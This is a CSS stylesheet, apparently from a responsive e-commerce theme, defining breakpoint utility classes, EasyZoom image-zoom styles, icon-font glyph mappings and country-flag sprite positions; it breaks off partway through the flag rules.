  .md\:pt-\[80px\] {
    padding-top: 80px;
  }

  .md\:pt-\[90px\] {
    padding-top: 90px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-start {
    text-align: start;
  }

  .md\:align-middle {
    vertical-align: middle;
  }

  .md\:text-\[11px\] {
    font-size: 11px;
  }

  .md\:text-\[12px\] {
    font-size: 12px;
  }

  .md\:text-\[13px\] {
    font-size: 13px;
  }

  .md\:text-\[14px\] {
    font-size: 14px;
  }

  .md\:text-\[15px\] {
    font-size: 15px;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[35px\] {
    font-size: 35px;
  }

  .md\:font-light {
    font-weight: 300;
  }

  .leading-\[1\.3em\] {
    line-height: 1.5em;
  }

  .leading-\[1\.3em\] {
    line-height: 1.3em;
  }

  .md\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .md\:leading-\[1\.6em\] {
    line-height: 1.6em;
  }

  .md\:leading-\[11px\] {
    line-height: 11px;
  }

  .md\:leading-\[18px\] {
    line-height: 18px;
  }

  .md\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .md\:leading-\[55px\] {
    line-height: 55px;
  }

  .md\:underline {
    text-decoration-line: underline;
  }

  .md\:opacity-0 {
    opacity: 0;
  }

  .group:hover .md\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:w-\[25\%\] {
    width: 25%;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:max-w-\[50\%\] {
    max-width: 50%;
  }
}

@media (min-width: 1024px) {
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    }

  .lg\:grid-cols-3 {
  	grid-template-columns: repeat(3, minmax(0, 1fr));
   }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
   }

   .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
   }

  .lg\:col-span-1 {
  	grid-column: span 1 / span 1;
   }

  .lg\:visible {
    visibility: visible;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:bottom-\[68px\] {
    bottom: 68px;
  }

  .lg\:bottom-\[75px\] {
    bottom: 75px;
  }

  .lg\:bottom-\[85px\] {
    bottom: 85px;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[200px\] {
    left: 200px;
  }

  .lg\:left-\[210px\] {
    left: 210px;
  }

  .lg\:right-\[-40px\] {
    right: -40px;
  }

  .lg\:right-\[18\%\] {
    right: 18%;
  }

  .lg\:right-\[20px\] {
    right: 20px;
  }
  .lg\:right-\[-50px\] {
    right: -50px;
}

  .lg\:top-\[-100px\] {
    top: -100px;
  }

  .lg\:top-\[-25px\] {
    top: -25px;
  }

  .lg\:top-\[100px\] {
    top: 100px;
  }

  .lg\:top-\[130px\] {
    top: 130px;
  }

  .lg\:top-\[15px\] {
    top: 15px;
  }

  .lg\:top-\[16px\] {
    top: 16px;
  }

  .lg\:top-\[23px\] {
    top: 23px;
  }

  .lg\:top-\[37px\] {
    top: 37px;
  }

  .lg\:top-\[80px\] {
    top: 80px;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:mb-\[-100px\] {
    margin-bottom: -100px;
  }

  .lg\:mb-0 {
    margin-bottom: 0;
  }

  .lg\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-\[10px\] {
    margin-left: 10px;
  }

  .lg\:ml-\[100px\] {
    margin-left: 100px;
  }

  .lg\:ml-\[45px\] {
    margin-left: 45px;
  }

  .lg\:ml-\[50px\] {
    margin-left: 50px;
  }

  .lg\:ml-\[65px\] {
    margin-left: 65px;
  }

  .lg\:ml-\[80px\] {
    margin-left: 80px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-0 {
    margin-right: 0px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-\[0px\] {
    margin-top: 0px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .lg\:mt-\[24px\] {
    margin-top: 24px;
  }

  .lg\:mt-\[27px\] {
    margin-top: 27px;
  }

  .lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .lg\:mt-\[32px\] {
    margin-top: 32px;
  }

  .lg\:mt-\[40px\] {
    margin-top: 40px;
  }

  .lg\:mt-\[44px\] {
    margin-top: 44px;
  }

  .lg\:mt-\[50px\] {
    margin-top: 50px;
  }

  .lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[8px\] {
    margin-top: 8px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-\[22px\] {
    height: 22px;
  }

  .lg\:h-\[140px\] {
    height: 140px;
  }

  .lg\:h-\[265px\] {
    height: 265px;
  }

  .lg\:h-\[360px\] {
    height: 360px;
  }

  .lg\:h-full {
    height: 100%;
  }

  .lg\:min-h-\[220px\] {
    min-height: 220px;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-3\/5 {
	width: 60%;
  }

  .lg\:w-\[1110px\] {
    width: 1110px;
  }

  .lg\:w-\[125px\] {
    width: 125px;
  }

  .lg\:w-\[128px\] {
    width: 128px;
  }

  .lg\:w-\[193px\] {
    width: 193px;
  }

  .lg\:w-\[195px\] {
    width: 195px;
  }

  .lg\:w-\[418px\] {
    width: 418px;
  }

  .lg\:w-\[458px\] {
    width: 458px;
  }

  .lg\:w-\[25\%\] {
    width: 25%;
  }

  .lg\:w-\[270px\] {
    width: 270px;
  }

  .lg\:w-\[283px\] {
    width: 283px;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[400px\] {
    width: 400px;
  }

  .lg\:w-\[40px\] {
    width: 40px;
  }

  .lg\:w-\[42\%\] {
    width: 42%;
  }

  .lg\:w-\[420px\] {
    width: 420px;
  }

  .lg\:w-\[421px\] {
    width: 421px;
  }

  .lg\:w-\[440px\] {
    width: 440px;
  }

  .lg\:w-\[445px\] {
    width: 445px;
  }

  .lg\:w-\[450px\] {
    width: 450px;
  }

  .lg\:w-\[454px\] {
    width: 454px;
  }

  .lg\:w-\[490px\] {
    width: 490px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[500px\] {
    width: 500px;
  }

  .lg\:w-\[516px\] {
    width: 516px;
  }

  .lg\:w-\[530px\] {
    width: 530px;
  }

  .lg\:w-\[58\%\] {
    width: 58%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[608px\] {
    width: 608px;
  }

  .lg\:w-\[60px\] {
    width: 60px;
  }

  .lg\:w-\[688px\] {
    width: 688px;
  }

  .lg\:w-\[70\%\] {
    width: 70%;
  }

  .lg\:w-\[729px\] {
    width: 729px;
  }

  .lg\:w-\[765px\] {
    width: 765px;
  }

  .lg\:w-\[799px\] {
    width: 799px;
  }

  .lg\:w-\[854px\] {
    width: 854px;
  }

  .lg\:w-\[868px\] {
    width: 868px;
  }

  .lg\:w-\[900px\] {
    width: 900px;
  }

  .lg\:w-\[940px\] {
    width: 940px;
  }

  .lg\:w-\[993px\] {
    width: 993px;
  }

  .lg\:w-\[1166px\] {
    width: 1166px;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-20 {
    gap: 5rem;
  }

  .lg\:gap-\[12px\] {
    gap: 12px;
  }

  .lg\:gap-\[150px\] {
    gap: 150px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[24px\] {
    gap: 24px;
  }

  .lg\:gap-\[27px\] {
    gap: 27px;
  }

  .lg\:gap-\[29px\] {
    gap: 29px;
  }

  .lg\:gap-\[33px\] {
    gap: 33px;
  }

  .lg\:gap-\[57px\] {
    gap: 57px;
  }

  .lg\:rounded-tl-\[100px\] {
    border-top-left-radius: 100px;
  }

  .lg\:border-r-\[2px\] {
    border-right-width: 2px;
  }

  .lg\:border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0 / var(--tw-border-opacity));
  }

  .lg\:p-\[40px\] {
    padding: 40px;
  }


  .lg\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .lg\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding: 40px;
  }

  .lg\:px-\[137px\] {
    padding-left: 137px;
    padding-right: 137px;
  }

  .lg\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-\[27px\] {
    padding-left: 27px;
    padding-right: 27px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .lg\:px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

  .lg\:px-\[90px\] {
    padding-left: 90px;
    padding-right: 90px;
  }

  .lg\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-\[100px\] {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .lg\:py-\[32px\] {
    padding-top: 32px;
    padding-bottom: 32px;
  }

  .lg\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-\[80px\] {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[90px\] {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .lg\:py-\[94px\] {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pb-\[150px\] {
    padding-bottom: 150px;
  }

  .lg\:pb-\[151px\] {
    padding-bottom: 151px;
  }

  .lg\:pb-\[16px\] {
    padding-bottom: 16px;
  }

  .lg\:pb-\[17px\] {
    padding-bottom: 17px;
  }

  .lg\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .lg\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .lg\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .lg\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .lg\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[51px\] {
    padding-bottom: 51px;
  }

  .lg\:pb-\[55px\] {
    padding-bottom: 55px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[62px\] {
    padding-bottom: 62px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pb-\[72px\] {
    padding-bottom: 72px;
  }

  .lg\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .lg\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .lg\:pb-\[93px\] {
    padding-bottom: 93px;
  }

  .lg\:pb-\[97px\] {
    padding-bottom: 97px;
  }

   .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pl-\[50px\] {
    padding-left: 50px;
  }

  .lg\:pl-\[100px\] {
    padding-left: 100px;
  }

  .lg\:pl-\[120px\] {
    padding-left: 120px;
  }

  .lg\:pl-\[20px\] {
    padding-left: 20px;
  }

  .lg\:pl-\[30px\] {
    padding-left: 30px;
  }

  .lg\:pl-\[40px\] {
    padding-left: 40px;
  }


  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[30px\] {
    padding-right: 30px;
  }

  .lg\:pr-\[40px\] {
    padding-right: 40px;
  }

  .lg\:pr-\[50px\] {
    padding-right: 50px;
  }

  .lg\:pr-\[70px\] {
    padding-right: 70px;
  }

  .lg\:pr-\[80px\] {
    padding-right: 80px;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-\[100px\] {
    padding-top: 100px;
  }

  .lg\:pt-\[120px\] {
    padding-top: 120px;
  }

  .lg\:pt-\[20px\] {
    padding-top: 20px;
  }

  .lg\:pt-\[30px\] {
    padding-top: 30px;
  }

  .lg\:pt-\[31px\] {
    padding-top: 31px;
  }

  .lg\:pt-\[40px\] {
    padding-top: 40px;
  }

  .lg\:pt-\[50px\] {
    padding-top: 50px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:pt-\[64px\] {
    padding-top: 64px;
  }

  .lg\:pt-\[70px\] {
    padding-top: 70px;
  }

  .lg\:pt-\[72px\] {
    padding-top: 72px;
  }

  .lg\:pt-\[80px\] {
    padding-top: 80px;
  }

  .lg\:pt-\[90px\] {
    padding-top: 90px;
  }

  .lg\:pt-\[94px\] {
    padding-top: 94px;
  }

  .lg\:pt-\[pt-52px\] {
    padding-top: pt-52px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-end {
    text-align: end;
  }

  .lg\:text-\[70px\] {
    font-size: 70px;
  }

  .lg\:text-\[80px\] {
    font-size: 80px;
  }

  .lg\:text-\[90px\] {
    font-size: 90px;
  }

  .lg\:text-\[100px\] {
    font-size: 100px;
  }

  .lg\:text-\[105px\] {
    font-size: 105px;
  }

  .lg\:text-\[110px\] {
    font-size: 110px;
  }

  .lg\:text-\[120px\] {
    font-size: 120px;
  }

  .lg\:text-\[12px\] {
    font-size: 12px;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[17px\] {
    font-size: 17px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[21px\] {
    font-size: 21px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[23px\] {
    font-size: 23px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[25px\] {
    font-size: 25px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[35px\] {
    font-size: 35px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[45px\] {
    font-size: 45px;
  }

  .lg\:text-\[55px\] {
    font-size: 55px;
  }

  .lg\:text-\[60px\] {
    font-size: 60px;
  }

  .lg\:leading-\[0\.95em\] {
    line-height: 0.95em;
  }

  .lg\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .lg\:leading-\[1\.714em\] {
    line-height: 1.714em;
  }

  .lg\:leading-\[2\.5em\] {
    line-height: 2.5em;
  }

  .lg\:leading-\[120px\] {
    line-height: 120px;
  }

  .lg\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .lg\:leading-\[27px\] {
    line-height: 27px;
  }

  .lg\:leading-\[38\.5px\] {
    line-height: 38.5px;
  }
  
  .lg\:tracking-\[-0\.15em\] {
    letter-spacing: -0.15em;
  }

  .lg\:tracking-\[-0\.02em\] {
    letter-spacing: -0.02em;
  }
}

@media (min-width: 1114px) {
  .xl\:right-\[145px\] {
    right: 145px;
  }

  .xl\:justify-end {
    justify-content: flex-end;
  }

  .xl\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }

  .xl\:px-\[145px\] {
    padding-left: 145px;
    padding-right: 145px;
  }

  .xl\:py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .xl\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .xl\:pt-\[60px\] {
    padding-top: 60px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:w-\[40\%\] {
    width: 40%;
  }

  .xl\:w-\[45\%\] {
    width: 45%;
  }

  .xl\:w-\[50\%\] {
    width: 50%;
  }

  .xl\:w-\[60\%\] {
    width: 60%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:w-\[90\%\] {
    width: 90%;
  }

  .xl\:border-l {
    border-left-width: 1px;
  }

  .xl\:border-t-0 {
    border-top-width: 0px;
  }

  .xl\:pl-\[20px\] {
    padding-left: 20px;
  }

  .xl\:pt-0 {
    padding-top: 0px;
  }
}

@media (min-width: 1440px) {
  .xxl\:bottom-\[93px\] {
    bottom: 93px;
  }

  .xxl\:bottom-\[100px\] {
    bottom: 100px;
  }

  .xxl\:bottom-\[110px\] {
    bottom: 110px;
  }

  .xxl\:bottom-\[115px\] {
    bottom: 115px;
  }

  .xxl\:bottom-\[120px\] {
    bottom: 120px;
  }

  .xxl\:left-\[230px\] {
    left: 230px;
  }

  .xxl\:left-\[250px\] {
    left: 250px;
  }

  .xxl\:left-\[305px\] {
    left: 305px;
  }

  .xxl\:gap-\[20px\] {
    gap: 20px;
  }

  .xxl\:gap-\[25px\] {
    gap: 25px;
  }

  .xxl\:gap-\[30px\] {
    gap: 30px;
  }

  .xxl\:gap-\[40px\] {
    gap: 40px;
  }

  .xxl\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .xxl\:.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1600px) {
    .xxxl\:gap-\[20px\] { gap: 20px; }
    .xxxl\:gap-\[25px\] { gap: 25px; }
    .xxxl\:gap-\[30px\] { gap: 30px; }
    .xxxl\:gap-\[35px\] { gap: 35px; }
    .xxxl\:gap-\[40px\] { gap: 40px; }
}


/* additon wk. 233.05.09 */
.contents { display: contents;}
.leading-5 { line-height: 1.25rem;}

/* additon ik.jo */
.w-screen99 { /* */
    width:99vw;
}

/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;    
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

@font-face{font-family:glyphs;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007#iefix') format('embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.svg?1767852007#glyphs') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:glyphs;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="ty-icon-"]:before{font-family:inherit;}.ty-icon-up-dir,.ty-icon-right-dir,.ty-icon-down-dir,.ty-icon-left-dir,.ty-icon-star-empty,.ty-icon-th-list,.ty-icon-heart,.ty-icon-flight,.ty-icon-ok,.ty-icon-cancel,.ty-icon-cancel-circle,.ty-icon-minus-circle,.ty-icon-right-thin,.ty-icon-cw,.ty-icon-left-circle,.ty-icon-right-circle,.ty-icon-help-circle,.ty-icon-back,.ty-icon-products-multicolumns,.ty-icon-print,.ty-icon-chat,.ty-icon-article-alt,.ty-icon-docs,.ty-icon-zoom-in,.ty-icon-zoom-out,.ty-icon-down-open,.ty-icon-left-open,.ty-icon-right-open,.ty-icon-up-open,.ty-icon-down-micro,.ty-icon-up-micro,.ty-icon-right-open-thin,.ty-icon-left-open-thin,.ty-icon-products-without-options,.ty-icon-short-list,.ty-icon-plus-circle,.ty-icon-user,.ty-icon-doc-text,.ty-icon-calendar,.ty-icon-chart-bar,.ty-icon-download,.ty-icon-search,.ty-icon-lock,.ty-icon-popup,.ty-icon-plus,.ty-icon-folder,.ty-icon-folder-open,.ty-icon-mail,.ty-icon-twitter,.ty-icon-facebook,.ty-icon-file,.ty-icon-trashcan,.ty-icon-d-arrow,.ty-icon-bubble,.ty-icon-upload,.ty-icon-cog,.ty-icon-square,.ty-icon-arrow-up-right,.ty-icon-arrow-up-left,.ty-icon-arrow-down-left,.ty-icon-arrow-down-right,.ty-icon-arrow-down,.ty-icon-arrow-up,.ty-icon-arrow-left,.ty-icon-arrow-right,.ty-icon-location-arrow,.ty-icon-star,.ty-icon-star-half,.ty-icon-refresh,.ty-icon-basket,.ty-icon-image,.icon-image,.ty-icon-edit,.ty-icon-live-edit,.ty-icon-gift,.ty-icon-ban-circle,.ty-icon-wrench,.ty-icon-feed,.ty-icon-eye-open,.ty-icon-eye-close,.ty-icon-handler,.ty-icon-youtube,.ty-icon-cart,.ty-icon-target,.ty-icon-pointer,.ty-icon-shipping,.ty-icon-courier,.ty-icon-instagram{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.ty-icon-up-dir:before{content:"\e000";}.ty-icon-right-dir:before{content:"\e001";}.ty-icon-down-dir:before{content:"\e002";}.ty-icon-left-dir:before{content:"\e003";}.ty-icon-star-empty:before{content:"\e004";}.ty-icon-th-list:before{content:"\e005";}.ty-icon-heart:before{content:"\e006";}.ty-icon-flight:before{content:"\e007";}.ty-icon-ok:before{content:"\e008";}.ty-icon-cancel:before{content:"\e009";}.ty-icon-cancel-circle:before{content:"\e00a";}.ty-icon-minus-circle:before{content:"\e00b";}.ty-icon-right-thin:before{content:"\e00c";}.ty-icon-cw:before{content:"\e00d";}.ty-icon-left-circle:before{content:"\e00e";}.ty-icon-right-circle:before{content:"\e00f";}.ty-icon-help-circle:before{content:"\e010";}.ty-icon-back:before{content:"\e011";}.ty-icon-products-multicolumns:before{content:"\e012";}.ty-icon-print:before{content:"\e013";}.ty-icon-chat:before{content:"\e014";}.ty-icon-article-alt:before{content:"\e015";}.ty-icon-docs:before{content:"\e016";}.ty-icon-zoom-in:before{content:"\e017";}.ty-icon-zoom-out:before{content:"\e018";}.ty-icon-down-open:before{content:"\e019";}.ty-icon-left-open:before{content:"\e01a";}.ty-icon-right-open:before{content:"\e01b";}.ty-icon-up-open:before{content:"\e01c";}.ty-icon-down-micro:before{content:"\e01d";}.ty-icon-up-micro:before{content:"\e01e";}.ty-icon-right-open-thin:before{content:"\e01f";}.ty-icon-left-open-thin:before{content:"\e020";}.ty-icon-products-without-options:before{content:"\e021";}.ty-icon-short-list:before{content:"\e022";}.ty-icon-plus-circle:before{content:"\e023";}.ty-icon-user:before{content:"\e024";}.ty-icon-doc-text:before{content:"\e025";}.ty-icon-calendar:before{content:"\e026";}.ty-icon-chart-bar:before{content:"\e027";}.ty-icon-download:before{content:"\e028";}.ty-icon-search:before{content:"\e029";}.ty-icon-lock:before{content:"\e02a";}.ty-icon-popup:before{content:"\e02b";}.ty-icon-plus:before{content:"\e02c";}.ty-icon-folder:before{content:"\e02d";}.ty-icon-folder-open:before{content:"\e02e";}.ty-icon-mail:before{content:"\e02f";}.ty-icon-twitter:before{content:"\e600";}.ty-icon-facebook:before{content:"\e601";}.ty-icon-file:before{content:"\e032";}.ty-icon-trashcan:before{content:"\e033";}.ty-icon-d-arrow:before{content:"\e602";}.ty-icon-bubble:before{content:"\e035";}.ty-icon-upload:before{content:"\e036";}.ty-icon-cog:before{content:"\e037";}.ty-icon-square:before{content:"\e038";}.ty-icon-arrow-up-right:before{content:"\e039";}.ty-icon-arrow-up-left:before{content:"\e03a";}.ty-icon-arrow-down-left:before{content:"\e03b";}.ty-icon-arrow-down-right:before{content:"\e03c";}.ty-icon-arrow-down:before{content:"\e03d";}.ty-icon-arrow-up:before{content:"\e03e";}.ty-icon-arrow-left:before{content:"\e03f";}.ty-icon-arrow-right:before{content:"\e040";}.ty-icon-location-arrow:before{content:"\e901";}.ty-icon-star:before{content:"\e041";}.ty-icon-star-half:before{content:"\e042";}.ty-icon-refresh:before{content:"\e043";}.ty-icon-basket:before{content:"\e044";}.ty-icon-image:before{content:"\e045";}.icon-image:before{content:"\e045";}.ty-icon-edit:before{content:"\e046";}.ty-icon-live-edit:before{content:"\e046";}.ty-icon-gift:before{content:"\e048";}.ty-icon-ban-circle:before{content:"\e049";}.ty-icon-wrench:before{content:"\e04a";}.ty-icon-feed:before{content:"\e603";}.ty-icon-eye-open:before{content:"\e604";}.ty-icon-eye-close:before{content:"\e605";}.ty-icon-handler:before{content:"\e606";}.ty-icon-youtube:before{content:"\e607";}.ty-icon-cart:before{content:"\e900";}.ty-icon-target:before{content:"\e9b3";}.ty-icon-pointer:before{content:"\e04b";}.ty-icon-shipping:before{content:"\e04c";}.ty-icon-courier:before{content:"\e04d";}.ty-icon-instagram:before{content:"\e04e";}@font-face{font-weight:normal;font-style:normal;font-family:ALSRubl-Arial;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007#iefix') format('../media/fonts/embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.svg?1767852007#ALSRublArialRegular') format('svg');}.ty-rub{font-family:ALSRubl-Arial,Arial,sans-serif;font-size:inherit;}.ty-flag{display:inline-block;vertical-align:top;width:16px;height:16px;margin:0 5px 0 0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags.png?1767852007') no-repeat -25px -25px;}.ty-flag.ty-flag-ad{background-position:0px 0px;}.ty-flag.ty-flag-ae{background-position:-50px 0px;}.ty-flag.ty-flag-af{background-position:0px -50px;}.ty-flag.ty-flag-ag{background-position:-50px -50px;}.ty-flag.ty-flag-ai{background-position:-100px 0px;}.ty-flag.ty-flag-al{background-position:-100px -50px;}.ty-flag.ty-flag-am{background-position:0px -100px;}.ty-flag.ty-flag-an{background-position:-50px -100px;}.ty-flag.ty-flag-ao{background-position:-100px -100px;}.ty-flag.ty-flag-aq{background-position:-150px 0px;}.ty-flag.ty-flag-ar{background-position:-150px -50px;}.ty-flag.ty-flag-as{background-position:-150px -100px;}.ty-flag.ty-flag-at{background-position:0px -150px;}.ty-flag.ty-flag-au{background-position:-50px -150px;}.ty-flag.ty-flag-aw{background-position:-100px -150px;}.ty-flag.ty-flag-ax{background-position:-150px -150px;}.ty-flag.ty-flag-az{background-position:-200px 0px;}.ty-flag.ty-flag-ba{background-position:-200px -50px;}.ty-flag.ty-flag-bb{background-position:-200px -100px;}.ty-flag.ty-flag-bd{background-position:-200px -150px;}.ty-flag.ty-flag-be{background-position:0px -200px;}.ty-flag.ty-flag-bf{background-position:-50px -200px;}.ty-flag.ty-flag-bg{background-position:-100px -200px;}.ty-flag.ty-flag-bh{background-position:-150px -200px;}.ty-flag.ty-flag-bi{background-position:-200px -200px;}.ty-flag.ty-flag-bj{background-position:-250px 0px;}.ty-flag.ty-flag-bl{background-position:-250px -50px;}.ty-flag.ty-flag-bm{background-position:-250px -100px;}.ty-flag.ty-flag-bn{background-position:-250px -150px;}.ty-flag.ty-flag-bo{background-position:-250px -200px;}.ty-flag.ty-flag-br{background-position:0px -250px;}.ty-flag.ty-flag-bs{background-position:-50px -250px;}.ty-flag.ty-flag-bt{background-position:-100px -250px;}.ty-flag.ty-flag-bw{background-position:-150px -250px;}.ty-flag.ty-flag-by{background-position:-200px -250px;}.ty-flag.ty-flag-bz{background-position:-250px -250px;}.ty-flag.ty-flag-ca{background-position:-300px 